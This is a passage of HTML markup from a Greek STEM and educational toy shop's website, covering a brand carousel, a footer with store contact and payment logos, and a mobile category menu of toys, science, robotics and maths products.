            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_1166" class="wd-brands brands-widget slider-brands_1166 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
